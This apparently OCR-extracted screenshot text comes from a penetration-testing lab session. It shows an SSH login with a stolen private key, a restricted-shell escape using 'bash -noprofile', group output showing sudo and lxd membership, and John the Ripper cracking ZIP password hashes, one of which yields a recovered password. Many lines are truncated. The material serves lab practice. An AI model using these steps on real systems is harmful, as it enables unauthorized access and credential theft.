 ~/current/hashes/ssh_private_keys
ssh -i id_rsa_tom tom@192.168.122.96 "bash -noprofile"
id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
108(lxd)
~/current/hashes/ssh_private_keys (0.82s)
ssh -i id_rsa_tom tom@192.168.122.96
rbash: line 2: command: -p: restricted
rbash: line 2: command: -p: restricted
rbash: line 11: command: -p: restricted
rbash: line 19: .: /etc/profile: restricted
rbash: line 21: exec: restricted
Connection to 192.168.122.96 closed.
hash of each zip a
john
20
21
~/current/hashes (0.029s)
cat passwords.txt
Loaded 1 password hash (PKZIP [
Loaded 1 password hash (PKZIP [
Loaded 402687 password hashes wi
Loaded 1 password hash (PKZIP [
Loaded 1 password hash (PKZIP [
catwoman (cathrine.zip/
Loaded 1 password hash (PKZIP [
Loaded 1 password hash (PKZIP [
Loaded 1 password hash (PKZIP [
Loaded 1 password hash (PKZIP [
Loaded 1 password hash (PKZIP [
Loaded 1 password hash (PKZIP [